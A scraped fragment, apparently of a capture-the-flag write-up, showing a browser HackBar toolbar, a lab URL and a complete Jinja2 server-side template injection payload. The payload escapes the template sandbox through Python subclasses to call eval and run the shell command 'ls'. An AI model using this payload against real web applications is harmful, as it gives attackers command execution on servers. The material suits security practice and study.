 URL http://111.198.29.45:34123/ fl4g index.py not found
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://111.198.29.45:34123/
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("ls").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}